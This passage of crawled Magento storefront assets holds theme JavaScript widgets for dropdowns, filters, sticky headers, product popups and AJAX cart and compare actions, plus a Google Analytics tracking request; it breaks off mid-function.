                placeholder: '[data-amselect-js="placeholder"]',
                placeholderContent: '[data-amselect-js="placeholder-content"]',
                tagsList: '[data-amselect-js="tags"]',
                optionItem: '[data-amselect-js="item"]',
                tagTargetOption: '[data-amselect-value="%"]',
                targetPage: '[data-amselect-js="target"]'
            },
            vendorJsAttribute: 'data-amselect-js',
            vendorValueAttribute: 'data-amselect-value',
            vendorTargetAttribute: 'data-amselect-target'
        },

        keycodes: {
            SPACEBAR: [0, 32],
            ENTER: 13,
            ARROW_DOWN: 40,
            ARROW_UP: 38,
            ESCAPE: 27
        },

        nodes: {
            closeButton: $('<button>', {
                class: 'amtheme-delete-button',
                type: 'button',
                tabindex: '0',
                text: 'delete',
                title: 'delete',
                'aria-label': 'delete'
            }),
            tagsBlock: $('<ul>', { class: 'amtheme-tags-block', 'data-amselect-js': 'tags' })
        },

        /**
         * @private
         * @returns {void}
         */
        _create: function () {
            this._initMultipleType();
            this._initSelectors();
            this._initListeners();
            this._getOptionsIds();
            this._setSelectedOptionOnload();
            this._setDropdownWidth();
        },

        /**
         * @private
         * @returns {void}
         */
        _initSelectors: function () {
            var self = this,
                selectors = self.options.selectors;

            this.document = $(document);
            this.selectBlockSource = $('#' + this.options.selectId);
            this.placeholderBlock = this.element.find(selectors.placeholder);
            this.placeholderContentBlock = this.element.find(selectors.placeholderContent);
            this.optionsSelectorBlock = this.element.find(selectors.optionsList);
            this.optionItemBlock = this.optionsSelectorBlock.find(selectors.optionItem);
            this.tagsBlock = this.element.next(selectors.tagsList);
        },

        /**
         * @private
         * @returns {void}
         */
        _initListeners: function () {
            var self = this;

            this.placeholderBlock.on('click', function () {
                if (self.isMultiple) {
                    self._toggleOptionsList(!self.element.hasClass(self.options.classes.active));
                } else {
                    self._toggleOptionsList();
                }
            });

            this.optionsSelectorBlock.on('click', function (event) {
                if (event.target.hasAttribute('disabled')) {
                    return;
                }

                if (self.isMultiple) {
                    self._multiSelectOptionToggle(this, event);
                    self._changeSelect(self.element);
                    self._generateTag(self.element);
                } else if (self.options.hrefTargetEngine) {
                    self._selectOption(this, event);
                    self._proceedToTargetPage(this, event);
                } else {
                    self._selectOption(this, event);
                    self._toggleOptionsList(false);
                }
            });

            this.tagsBlock.on('click', function (event) {
                if (event.target.type === 'button') {
                    self._removeTag(event.target.parentNode);
                }
            });

            this.document.on('click', function (event) {
                self._hideGlobal(event);
            });

            this.placeholderBlock.on('keydown', function (event) {
                self._keysEvents(event);
            });

            this.element.on('keydown', function (event) {
                self._selectByKey(event);
            });

            this.optionItemBlock.on('keydown', function (event) {
                switch (event.keyCode) {
                    case self.keycodes.ENTER:
                        if (event.target.hasAttribute('disabled')) {
                            return;
                        }

                        if (self.isMultiple) {
                            self._multiSelectOptionToggle(self.optionsSelectorBlock, event);
                            self._changeSelect(self.element);
                            self._generateTag(self.element);
                        } else {
                            self._selectOption(self.optionsSelectorBlock, event);
                        }

                        return;
                    case self.keycodes.ARROW_DOWN:
                    case self.keycodes.ARROW_UP:
                        self._focusNextListItem(event.keyCode);

                        return;
                    case self.keycodes.ESCAPE:
                        self._toggleOptionsList(false);
                        break;
                    default:
                        break;
                }
            });

            this.selectBlockSource.on('change', function () {
                self._setSelectedOptionOnload();
            });

            $(window).on('resize', _.debounce(this._setDropdownWidth.bind(this), this.delay));
        },

        /**
         * Used for select dropdowns with links as options. I.g. limiter on 'My Orders' page in account
         *
         * @param {Object} [element]
         * @param {Object} [event]
         * @private
         * @returns {mage.amSelect}
         */
        _proceedToTargetPage: function (element, event) {
            window.location.href = $(element).find(event.target)
                .find(this.options.selectors.targetPage)
                .attr(this.options.vendorTargetAttribute);

            return this;
        },

        /**
         * Added class to select block. Append tags container to the multiple select block
         *
         * @private
         * @returns {void}
         */
        _initMultipleType: function () {
            this.isMultiple = this.options.selectType === 'multiple';
            this.element.toggleClass(this.options.classes.multiple, this.isMultiple)
                .after(this.nodes.tagsBlock.clone());
        },

        /**
         * Declare optionsItems as array. Push ids to optionsIds array
         *
         * @private
         * @returns {void}
         */
        _getOptionsIds: function () {
            var self = this;

            this.selectOptions = this.optionItemBlock.toArray();

            this.selectOptions.forEach(function (item) {
                self.options.optionsIds.push(item.dataset.amselectValue);
            });
        },

        /**
         * Set selected option onload
         *
         * @private
         * @returns {void}
         */
        _setSelectedOptionOnload: function () {
            var selectedOption,
                selectValue,
                selectFiltered = this.optionItemBlock.filter('[selected]');

            if (selectFiltered.length || this.isMultiple) {
                selectedOption = selectFiltered;
            } else {
                selectValue = $('#' + this.options.selectId).val();

                if (selectValue) {
                    selectedOption = this.optionsSelectorBlock.find('[data-amselect-value=' + selectValue + ']');
                } else {
                    return;
                }
            }

            if (selectedOption) {
                selectedOption.addClass(this.options.classes.selected).removeAttr('selected');
            }

            if (this.isMultiple) {
                this._generateTag(this.element);
            } else {
                this.placeholderBlock.addClass(this.options.classes.selected);
                this.placeholderContentBlock.html(selectedOption.html());
            }
        },

        /**
         * Toggle select options, using _changeSelect method to set a value into an origin select
         *
         * @param {Object} [element]
         * @param {Object} [event]
         * @private
         * @returns {void}
         */
        _selectOption: function (element, event) {
            var options = this.options,
                targetElement = $(element).find(event.target),
                isValueAttr = !!targetElement.attr(options.vendorValueAttribute);

            $(element).children().not(event.target).removeClass(options.classes.selected);
            targetElement.addClass(options.classes.selected);
            this.placeholderBlock.toggleClass(options.classes.selected, isValueAttr);
            this.placeholderContentBlock.html(targetElement.html());
            this._setDropdownWidth();
            this._changeSelect($(element));
        },

        /**
         * Toggle selected class of the multiSelect options
         *
         * @param {Object} [element]
         * @param {Object} [event]
         * @private
         * @returns {void}
         */
        _multiSelectOptionToggle: function (element, event) {
            $(element).find(event.target).toggleClass(this.options.classes.selected);
        },

        /**
         * Set an option value into the origin select
         *
         * @param {Object} [element]
         * @private
         * @returns {void}
         */
        _changeSelect: function (element) {
            this.selectBlockSource
                .val(this.getValue(element.find('.' + this.options.classes.selected)))
                .trigger('change');
        },

        /**
         * Toggle element active class
         *
         * @param {Boolean} [state]
         * @private
         * @returns {void}
         */
        _toggleOptionsList: function (state) {
            this.element.toggleClass(this.options.classes.active, state);
        },

        /**
         * Check what key is pressed
         *
         * @param {Object} [event]
         * @private
         * @returns {void}
         */
        _keysEvents: function (event) {
            var self = this;

            switch (event.keyCode) {
                case self.keycodes.ENTER:
                    self._toggleOptionsList(true);

                    return;
                case self.keycodes.ESCAPE:
                    self._toggleOptionsList(false);

                    return;
                case self.keycodes.ARROW_DOWN:
                case self.keycodes.ARROW_UP:
                    self._focusNextListItem(event.keyCode);

                    break;
                default:
                    break;
            }
        },

        /**
         * @private
         * @param {Event} event
         * @returns {void}
         */
        _selectByKey: function (event) {
            var item;

            if (_.has(event, 'originalEvent') && event.originalEvent.code !== event.originalEvent.key) {
                item = this.getOptionByCodeKey(event.key);
            }

            if (item && !_.isUndefined(item)) {
                item.scrollIntoView({ behavior: 'smooth', block: 'center', inline: 'start' });
                item.focus();
            }
        },

        /**
         *
         * @param {String} key
         * @returns {Object|undefined}
         */
        getOptionByCodeKey: function (key) {
            var options = this.element.find(this.options.selectors.optionItem);

            return _.find(options, function (element) {
                var $element = $(element),
                    text = $element.text().toLowerCase();

                return $element[0].hasAttribute(this.options.vendorValueAttribute)
                    && text.charAt(0) === key.toLowerCase();
            }.bind(this));
        },

        /**
         * Apply focus to the next, prev or first option item
         *
         * @param {Number} [direction]
         * @private
         * @returns {void}
         */
        _focusNextListItem: function (direction) {
            var items = this.selectOptions,
                vendorJsAttribute = this.options.vendorJsAttribute,
                activeElement = $(document.activeElement),
                currentElementIndex = items.indexOf(activeElement[0]);

            if (activeElement.attr(vendorJsAttribute) === this.placeholderBlock.attr(vendorJsAttribute)) {
                this.optionItemBlock.first().focus();
            } else {
                if (direction === this.keycodes.ARROW_DOWN && currentElementIndex < items.length - 1) {
                    items[currentElementIndex + 1].focus();
                }

                if (direction === this.keycodes.ARROW_UP && currentElementIndex > 0) {
                    items[currentElementIndex - 1].focus();
                }
            }
        },

        /**
         * Clone selected options and make them as tags
         *
         * @param {Object} [element]
         * @private
         * @returns {void}
         */
        _generateTag: function (element) {
            var self = this;

            this._clearHtml(this.tagsBlock);

            element.find('.' + this.options.classes.selected).each(function () {
                self.tagsBlock.append($(this).clone().attr('tabindex', '0').append(self.nodes.closeButton.clone()));
            });
        },

        /**
         * Remove tag by value from DOM and trigger changeSelect method
         *
         * @param {Object} [element]
         * @private
         * @returns {void}
         */
        _removeTag: function (element) {
            var targetOption = this.options.selectors.tagTargetOption.replace('%', element.dataset.amselectValue);

            this.element.find(targetOption).removeClass(this.options.classes.selected);
            this._changeSelect(this.element);
            $(element).remove();
        },

        /**
         * Clear element inner html
         *
         * @param {Object} [element]
         * @private
         * @returns {void}
         */
        _clearHtml: function (element) {
            element.html('');
        },

        /**
         * Remove active class from all elements except the target element
         *
         * @param {Object} [event]
         * @private
         * @returns {void}
         */
        _hideGlobal: function (event) {
            this.element.not($(event.target)
                .closest(this.options.selectors.selectWrapper))
                .removeClass(this.options.classes.active);
        },

        /**
         * Set Options List min-width based of placeholder width
         *
         * @private
         * @returns {void}
         */
        _setDropdownWidth: function () {
            this.optionsSelectorBlock.css('min-width', this.element.width());
        },

        /**
         * Get element data-value attribute
         *
         * @param {Object} [element]
         * @returns {Array}
         */
        getValue: function (element) {
            var result = [];

            element.each(function (index, item) {
                result.push(item.dataset.amselectValue);
            });

            return result;
        }
    });

    return $.mage.amSelect;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/Afterpay_Afterpay/js/service/container/cart/abstract-data-retriever.js
body_size: 433
content:
define([
    'uiComponent',
    'ko',
    'Afterpay_Afterpay/js/model/container/container-model-holder',
    'Magento_Customer/js/customer-data'
], function (Component, ko, containerModelHolder, customerData) {
    return Component.extend({
        defaults: {
            modelContainerId: "none",
            isVisible: false,
            dataAmount: "0",
            cartModel: customerData.get('cart')
        },
        initialize: function () {
            const res = this._super();
            this._updateContainerModel(this.modelWithPrice());
            this._cartUpdate(this.cartModel());
            return res;
        },
        _updateContainerModel: function (modelWithPrice) {
            const containerModel = containerModelHolder.getModel(this.modelContainerId);
            if (modelWithPrice[this.priceKey] && parseFloat(modelWithPrice[this.priceKey]) > 0) {
                containerModel.setPrice(modelWithPrice[this.priceKey]);
            } else {
                containerModel.setPrice(0);
            }
        },
        _cartUpdate: function (newCart) {
            const containerModel = containerModelHolder.getModel(this.modelContainerId);
            if (newCart && Array.isArray(newCart.items)) {
                containerModel.setCurrentProductsIds(newCart.items.map((item) => item.product_id));
                containerModel.setIsVirtual(newCart.items.reduce((isVirtual, item) => isVirtual && item.is_virtual, true));
            }
        },
        initObservable: function () {
            const res = this._super();
            this.modelWithPrice.subscribe(this._updateContainerModel, this)
            this.cartModel.subscribe(this._cartUpdate, this)
            return res;
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/Magento_LayeredNavigation/js/am-layered-navigation-toggle.js
body_size: 675
content:
define([
    'jquery',
    'matchMedia',
    'mage/translate'
], function ($, mediaCheck, $t) {
    'use strict';

    $.widget('am.layeredNavigationToggle', {
        options: {
            mediaBreakpoint: '(min-width: 768px)',
            textHide: $t('Hide Filters'),
            textShow: $t('Show Filters'),
            hideClass: '-hide',
            activeClass: '-filter-active',
            notActiveClass: '-filter-inactive',
            selectors: {
                title: '[data-amtheme-js="filter-title"]',
                titleText: '[data-amtheme-js="filter-title-text"]'
            }
        },

        /**
         * @private
         * @returns {void}
         */
        _create: function () {
            this._initSelectors();
            this._initState();
            this._initResponsive();
        },

        /**
         * @private
         * @returns {void}
         */
        _initSelectors: function () {
            this.body = $('body');
            this.titleTextElement = this.element.find(this.options.selectors.titleText);
        },

        /**
         * @private
         * @returns {void}
         */
        _initState: function () {
            this.activeFilter = true;
            this.options.textBase = this.titleTextElement.text();
        },

        /**
         * @private
         * @returns {void}
         */
        _initResponsive: function () {
            var self = this;

            mediaCheck({
                media: self.options.mediaBreakpoint,
                entry: function () {
                    self._toggleDesktopMode();
                },
                exit: function () {
                    self._toggleMobileMode();
                }
            });
        },

        /**
         * @private
         * @returns {void}
         */
        _toggleDesktopMode: function () {
            this.wasDesktop = true;
            this.titleTextElement.text($.mage.__(this.options.textHide));
            this.element.on('click.changeVisibility.am.layered', this.changeFilterVisibility.bind(this));
        },

        /**
         * @returns {void}
         */
        changeFilterVisibility: function () {
            if (this.activeFilter) {
                this.showFilterSidebar();

                return;
            }

            this.hideFilterSidebar();
        },

        /**
         * @returns {void}
         */
        showFilterSidebar: function () {
            this.titleTextElement.text(this.options.textShow);
            this.activeFilter = false;
            this.body.removeClass(this.options.activeClass)
                .addClass(this.options.notActiveClass)
                .trigger('nav.updated');
        },

        /**
         * @returns {void}
         */
        hideFilterSidebar: function () {
            this.body.removeClass(this.options.notActiveClass)
                .addClass(this.options.activeClass)
                .trigger('nav.updated');
            this.titleTextElement.text(this.options.textHide);
            this.activeFilter = true;
        },

        /**
         * @private
         * @returns {void}
         */
        _toggleMobileMode: function () {
            if (this.wasDesktop) {
                this.titleTextElement.text($.mage.__(this.options.textBase));
                this.element.off('click.changeVisibility.am.layered');
            }
        }
    });

    return $.am.layeredNavigationToggle;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/Magento_LayeredNavigation/js/am-layered-navigation-mobile.js
body_size: 395
content:
/**
 * This widget add button close and disabled scroll to collapsible element
 */
define([
    'jquery'
], function ($) {
    'use strict';

    $.widget('am.layeredNavigationMobile', {
        options: {
            mediaBreakpoint: '(min-width: 768px)',
            selectors: {
                close: '[data-amtheme-js="layered-close"]',
                open: '[data-amtheme-js="filter-sidebar"]'
            }
        },

        /**
         * @private
         * @returns {void}
         */
        _create: function () {
            this._initSelectors();
            this._initHandlers();
        },

        /**
         * @private
         * @returns {void}
         */
        _initSelectors: function () {
            this.closeElement = this.element.find(this.options.selectors.close);
            this.openElement = $(this.options.selectors.open);
        },

        /**
         * @private
         * @returns {void}
         */
        _initHandlers: function () {
            this.closeElement.on('click.hideVisibility.am.layered', this.closeFilterVisibility.bind(this));
            this.openElement.on('click.showVisibility.am.layered', this.openFilterVisibility.bind(this));
            this.element.off('dimensionsChanged');
        },

        /**
         * @returns {void}
         */
        closeFilterVisibility: function () {
            this.element.collapsible('deactivate');
        },

        /**
         * @returns {void}
         */
        openFilterVisibility: function () {
            this.element.collapsible('activate');
        }
    });

    return $.am.layeredNavigationMobile;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/Magento_Theme/js/components/am-sticky-header.js
body_size: 1584
content:
/**
 *   Sticky header behavior
 */

define([
    'jquery',
    'matchMedia',
    'domReady!'
], function ($, mediaCheck) {
    'use strict';

    $.widget('mage.amStickyHeader', {
        options: {
            classes: {
                navToggle: '-desktop-navigation-toggle',
                show: '-show',
                sticky: '-sticky-header'
            },
            headerHeight: 0,
            isDisplayOnScrollDown: false,
            hideOnScrollDown: true,
            hideOnScrollDownOffset: null,
            isAlwaysDisplay: false,
            isDesktop: false,
            isDisplayOnScrollUp: false,
            isStickyHeaderEnabled: false,
            mediaBreakpoint: '(min-width: 768px)',
            showDesktopNavToggle: true,
            selectors: {
                headerElement: null,
                navSection: '.sections.nav-sections',
                pageContentElement: '.page-wrapper',
                toggleNavSelector: '[data-action="toggle-nav"]'
            }
        },
        lastPageYOffset: window.pageYOffset,

        /**
         * Widget initialization
         * @private
         * @returns {Object}
         */
        _create: function () {
            if (this.options.isStickyHeaderEnabled) {
                this.pageContentElement = $(this.options.selectors.pageContentElement);
                this._scrollOffset = 0;
                this.isHeaderShown = false;
                this.pageContentElementPaddingTop = this.pageContentElement.css('padding-top');
                this.headerElement = this.options.selectors.headerElement
                    ? $(this.options.selectors.headerElement)
                    : this.element;

                this._isVisibleOnScrollDown();
                this._initResponsive();
                this._setHeaderHeight();
                this._initListeners();
            }

            return this;
        },

        /**
         * @returns {void}
         */
        _initResponsive: function () {
            var self = this;

            mediaCheck({
                media: self.options.mediaBreakpoint,
                entry: function () {
                    self.isDesktop = true;
                },
                exit: function () {
                    self.isDesktop = false;
                }
            });
        },

        /**
         * @returns {void}
         */
        _initListeners: function () {
            $(window).on('scroll resize', this._handleHeaderOnScroll.bind(this));
        },

        /**
         * Sticky header handler on scroll event
         * @returns {void}
         */
        _handleHeaderOnScroll: function () {
            var pageYOffset = window.pageYOffset;

            if (pageYOffset <= this.headerHeight) {
                this.lastPageYOffset = 0;
                this._destroyStickyMenu();
                this._setHeaderHeight();
            } else {
                this._appendStickyMenu();

                if (this.options.hideOnScrollDown) {
                    this._showHideOnScroll(pageYOffset);
                } else if (!this.isHeaderShown && !this.options.hideOnScrollDown) {
                    this.showHeader();
                }

                this.lastPageYOffset = pageYOffset;
            }
        },

        /**
         * Handle sticky header based on 'isDisplayOnScrollUp' config
         * @param {Number} currentPageOffset
         * @returns {void}
         */
        _showHideOnScroll: function (currentPageOffset) {
            if (currentPageOffset > this.lastPageYOffset && this.options.isDisplayOnScrollDown) {
                this._getPositionOffsetToHide(currentPageOffset);

                // eslint-disable-next-line no-unused-expressions
                currentPageOffset > this._scrollDownOffset ? this.hideHeader() : this.displayOnScroll();

                return;
            }

            if (currentPageOffset < this.lastPageYOffset) {
                // eslint-disable-next-line no-unused-expressions
                this.options.isDisplayOnScrollUp ? this.displayOnScroll() : this.hideHeader();
            }
        },

        /**
         * Check if sticky header should be hidden on scroll down
         * @returns {void}
         */
        _isVisibleOnScrollDown: function () {
            if (this.options.isAlwaysDisplay) {
                this.options.hideOnScrollDown = false;
            }
        },

        /**
         * Get document offset when header should be hide
         * @param {Number} currentPageOffset
         * @returns {void}
         */
        _getPositionOffsetToHide: function (currentPageOffset) {
            if (!this.options.hideOnScrollDownOffset) {
                this._scrollDownOffset = currentPageOffset;
            } else {
                this._scrollDownOffset = this._calcOffsetPosition();
            }
        },

        /**
         * Calculate offset
         * @returns {*}
         * */
        _calcOffsetPosition: function () {
            var body = document.body,
                html = document.documentElement,
                // eslint-disable-next-line max-len
                docHeight = Math.max(body.scrollHeight, body.offsetHeight, html.clientHeight, html.scrollHeight, html.offsetHeight);

            return (Number.parseInt(this.options.hideOnScrollDownOffset, 10) * docHeight) / 100;
        },

        /**
         * Set height when the sticky header should be triggered
         * @returns {void}
         */
        _setHeaderHeight: function () {
            this.headerHeight = $(this.headerElement).outerHeight();
        },

        /**
         * @returns {void}
         */
        _showDesktopMenu: function () {
            this.headerElement.removeClass(this.options.classes.navToggle);
        },

        /**
         * @returns {void}
         */
        _hideDesktopMenu: function () {
            var $html = $('html');

            this.headerElement.addClass(this.options.classes.navToggle);

            if ($html.hasClass('nav-open')) {
                $html.removeClass('nav-open nav-before-open');
            }
        },

        /**
         * Show sticky header on scroll up
         * @returns {void}
         */
        displayOnScroll: function () {
            if (!this.isHeaderShown) {
                this.showHeader();
            }
        },

        /**
         * Destroy sticky header & return initial state
         * @returns {void}
         */
        _destroyStickyMenu: function () {
            this.headerElement.removeClass(this.options.classes.sticky);
            this.pageContentElement.css('padding-top', this.pageContentElementPaddingTop);
            this._showDesktopMenu();
            this.hideHeader();
        },

        /**
         * Initialize sticky header
         * @returns {void}
         */
        _appendStickyMenu: function () {
            if (!this.headerElement.hasClass(this.options.classes.sticky)) {
                this.pageContentElement.css('padding-top', this.headerHeight);
                this.headerElement.addClass(this.options.classes.sticky);

                if (this.options.showDesktopNavToggle && this.isDesktop) {
                    this._hideDesktopMenu();
                }
            }
        },

        /**
         * @returns {void}
         */
        showHeader: function () {
            this.headerElement.addClass(this.options.classes.show);
            this.isHeaderShown = true;
        },

        /**
         * @returns {void}
         */
        hideHeader: function () {
            this.headerElement.removeClass(this.options.classes.show);
            this.isHeaderShown = false;
            this.hideOnScrollDownOffset = null;
        }
    });

    return $.mage.amStickyHeader;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/Magento_Catalog/js/action/am-popup-actions.js
body_size: 1991
content:
/**
 * Ajax popup actions
 *
 *  @api
 */

define([
    'jquery',
    'underscore',
    'mage/template',
    'text!Magento_Catalog/template/product-popup.html',
    'amPopup',
    'matchMedia',
    'mage/validation'
], function ($, _, mageTemplate, amPopupTemplate, amPopup, mediaCheck) {
    'use strict';

    return {
        gallerySelector: '.amtheme-popup-block [data-gallery-role="gallery-placeholder"]',
        customGallerySelector: '.am-gallery-placeholder',
        messageSelector: '[data-amtheme-js="messages"]',
        productFormSelector: '[data-amtheme-js="form"]',
        mediaCheck: '(min-width: 1024px)',
        popupConfig: {
            popupWrapClass: 'amtheme-product-popup',
            popupWrapId: 'amJetConfirmBox',
            closeButtonTitle: $.mage.__('Close')
        },
        appendPopupElement: 'body',
        formIds: {},
        mediaIds: {},
        formLabels: {},

        /**
         * Parse popup content & append at the end of the body
         *
         * @param {String} html
         * @returns {void}
         */
        createPopupTemplate: function (html) {
            var self = this;

            self.popupTemplate = $(mageTemplate(amPopupTemplate, {
                data: {
                    content: html,
                    config: self.popupConfig
                }
            })).appendTo($(self.appendPopupElement));

            this._initPopup();
            this._preparePopupControls();
        },

        /**
         * Initialize amPopup widget
         * @private
         * @returns {void}
         */
        _initPopup: function () {
            this.popup = amPopup({}, this.popupTemplate);
            this.popup.openPopup();
        },

        /**
         * Gather all observers initialization for the form & controls inside the popup window
         * @private
         * @returns {void}
         */
        _preparePopupControls: function () {
            this._handleModalGallery();
            this._createPopupObserve();
        },

        /**
         * Adjust gallery options
         * @private
         * @returns {void}
         */
        _handleModalGallery: function () {
            var galleryConfig = _.has(window, 'gallery') ? window.gallery : {};

            if (_.isEmpty(galleryConfig) || galleryConfig.inUse === 'fotorama') {
                this._handleFotoramaGallery();
            } else {
                this._handleCustomGallery();
            }
        },

        /**
         * Custom gallery handler
         * @return {Object}
         * @private
         */
        _handleCustomGallery: function () {
            return this;
        },

        /**
         * Fotorama gallery handler
         * @private
         * @return {Object}
         */
        _handleFotoramaGallery: function () {
            var self = this;

            $(self.gallerySelector).on('gallery:loaded', function () {
                $(this).on('fotorama:ready fotorama:load', function () {
                    var api = $(this).data('gallery');

                    mediaCheck({
                        media: self.mediaCheck,
                        entry: function () {
                            if (api.fotorama.options.nav === 'thumbs') {
                                api.fotorama.setOptions({
                                    nav: 'dots'
                                });
                            }
                        }
                    });
                });
            });

            return this;
        },

        /**
         * Add listeners to popup DOM element
         * append destroy method after popup close method has been triggered
         *
         * @private
         * @returns {void}
         */
        _createPopupObserve: function () {
            this.popup.element.find('.product-add-form').removeAttr('data-mage-init');
            this.popup.element.find('#product_addtocart_form').trigger('contentUpdated');

            this.popup.element.on('am.popupClosed', function () {
                $('body').trigger('popup.amPopupDestroy');
                this._destroyPopup();
            }.bind(this));
        },

        /**
         * Remove popup instance & remove popup template form DOM
         * @private
         * @returns {void}
         */
        _destroyPopup: function () {
            this.popupTemplate = null;
            this.popup.element.remove();
            this.popup = null;
            this._resetProductFormSelectors();
        },

        /**
         * Error handler
         * @param {String} message
         * @returns {void}
         */
        errorResponse: function (message) {
            if (this.popup && this.popup.isPopupShown) {
                this._updateLocalMsg(message, 'error');
            }
        },

        /**
         * Set local messages block & append messages
         *
         * @param {String} message
         * @param {String} type
         * @private
         * @returns {void}
         */
        _updateLocalMsg: function (message, type) {
            var localMessageBlock = this.popupTemplate.find(this.messageSelector),
                msg = $('<div class="message ' + type + '"><span>' + message + '</span></div>');

            if (!localMessageBlock.length) {
                localMessageBlock = $('<div>', {
                    class: 'messages-list',
                    attr: {
                        'data-amtheme-js': 'messages'
                    }
                });
                localMessageBlock.insertAfter(this.popupTemplate.find('.box-tocart.qty'));
            }

            localMessageBlock.append(msg);
        },

        /**
         * Check popup exist
         * @returns {Boolean}
         */
        isPopupExist: function () {
            return this.popup ? this.popup.isPopupShown : false;
        },

        /**
         * Close popup
         * @returns {void}
         */
        closePopup: function () {
            this.popup.closePopup();
            this._resetProductFormSelectors();
        },

        /**
         * Get product form
         * @private
         * @returns {Object}
         */
        getPopupForm: function () {
            return this.popupTemplate.find(this.productFormSelector);
        },

        /**
         * Get popup template
         * @private
         * @returns {Object}
         */
        getPopupTemplate: function () {
            return this.popupTemplate;
        },

        /**
         * @private
         * @returns {Object}
         */
        _getMediaIds: function () {
            if (!$(this.customGallerySelector).length) {
                return;
            }

            if (this.mediaIds.length) {
                // eslint-disable-next-line consistent-return
                return this.mediaIds;
            }

            this.mediaIds = $(this.customGallerySelector).find('[id]');

            // eslint-disable-next-line consistent-return
            return this.mediaIds;
        },

        /**
         * @private
         * @returns {Object}
         */
        _getProductFormIds: function () {
            if (this.formIds.length) {
                return this.formIds;
            }

            this.formIds = $(this.productFormSelector).find('[id]');

            // eslint-disable-next-line consistent-return
            return this.formIds;
        },

        /**
         * @private
         * @returns {Object}
         */
        _getProductFormLabels: function () {
            if (this.formLabels.length) {
                return this.formLabels;
            }

            this.formLabels = $(this.productFormSelector).find('[for]');

            // eslint-disable-next-line consistent-return
            return this.formLabels;
        },

        /**
         * @private
         * @returns {void}
         */
        _resetProductFormSelectors: function () {
            if (this.formIds.length || this.formLabels.length) {
                this.enableFormIds(this.formIds, this.formLabels, this.mediaIds);
            }
        },

        /**
         * Need to disable IDs on Product pages for correct form validation in popup
         * @returns {void}
         */
        disableFormIds: function () {
            var mediaIds;

            if ($(this.productFormSelector).length) {
                this._getProductFormIds().each(function () {
                    $(this).attr('id', 'disabled-' + $(this).attr('id'));
                });
                this._getProductFormLabels().each(function () {
                    $(this).attr('for', 'disabled-' + $(this).attr('for'));
                });

                mediaIds = this._getMediaIds();

                if (!_.isEmpty(mediaIds)) {
                    mediaIds.each(function () {
                        $(this).attr('id', 'disabled-' + $(this).attr('id'));
                    });
                }
            }
        },

        /**
         *
         * @param {Object} formIds
         * @param {Object} formLabels
         * @param {Object} mediaIds
         * @private
         * @returns {void}
         */
        enableFormIds: function (formIds, formLabels, mediaIds) {
            if ($(this.productFormSelector).length) {
                formIds.each(function () {
                    $(this).attr('id', $(this).attr('id').split('disabled-')[1]);
                });
                formLabels.each(function () {
                    $(this).attr('for', $(this).attr('for').split('disabled-')[1]);
                });

                if (!_.isEmpty(mediaIds)) {
                    mediaIds.each(function () {
                        $(this).attr('id', $(this).attr('id').split('disabled-')[1]);
                    });
                }
            }
        }
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/Ubertheme_Base/js/ajaxCompare.js
body_size: 585
content:
/**
 * Copyright © 2016 Ubertheme. All rights reserved.
 */

define([
    'jquery',
    'mage/translate',
    'jquery/ui'
], function ($, $t) {
    'use strict';

    $.widget('ub.AjaxCompare', {

        options: {
            element: null,
            processStart: "processStart",
            processStop: "processStop",
            ajaxCompareUrl: null,
            compareBtnSelector: 'a.action.tocompare',
            messageTimeout: 3000
        },

        /**
         * Initialize widget
         */
        _create: function() {
            var self = this;
            if (self.options.ajaxCompareUrl.length) {
                $('body').on('click', self.options.compareBtnSelector, function (e) {
                    e.preventDefault();
                    e.stopPropagation();
                    var params = $(this).data('post').data;
                    params['isAjaxCompare'] = true;
                    self.ajaxCompare(params);
                });
            }
        },

        ajaxCompare: function (params) {
            var self = this;
            $.ajax({
                url: self.options.ajaxCompareUrl,
                data: params,
                type: 'POST',
                dataType: 'json',
                beforeSend: function () {
                    $('body').trigger(self.options.processStart);
                },
                success: function (res) {
                    $('body').trigger(self.options.processStop);
                    if (res.message) {
                        //$('[data-placeholder="messages"]').html(res.message);
                        $(".page.messages").find('.messages').slideDown();
                    } else {
                        $('[data-placeholder="messages"]').html($t('No response from server. Please try again.'));
                    }
                    setTimeout(function () {
                        $(".page.messages").find('.messages').slideUp();
                    }, self.options.messageTimeout);
                }
            });
        },

    });

    return $.ub.AjaxCompare;
});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1657134583&t=pageview&_s=1&dl=https%3A%2F%2Fwww.bflyactivewear.com%2Fnew&ul=en-us%40posix&dt=New%20Styles%20and%20Trends%20%7CActivewear%2C%20Loungewear%2C%20Fitness&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1293781444&gjid=1084735836&cid=1475364076.1766967770&tid=UA-48469105-1&_gid=1228593690.1766967770&_r=1&_slc=1&gtm=45He5ca1n815RZBZ8Qv833829196za200zd833829196&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115583767~115616986~115938465~115938468~116184927~116184929~116251938~116251940~116744867&z=202014327
body_size: -452
content:
2,cG-M5S1RNNW5R

--- FILE ---
content_type: application/javascript
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/Ubertheme_Base/js/ajaxAddCart.js
body_size: 781
content:
/**
 * Copyright © 2016 Ubertheme. All rights reserved.
 */

define([
    'jquery',
    'mage/translate',
    'jquery/ui',
    'Magento_Catalog/js/catalog-add-to-cart'
], function ($, $t) {
    'use strict';

    $.widget('ub.AjaxAddCart', {

        options: {
            element: null,
            formKeySelector: 'INPUT[name="form_key"]',
            processStart: "processStart",
            processStop: "processStop",
            ajaxAddCartUrl: null,
            ajaxAddCartFormSelector: 'form[data-role="tocart-form"]',
            messagesSelector: null,
            messageTimeout: 3000
        },

        /**
         * Initialize widget
         */
        _create: function() {
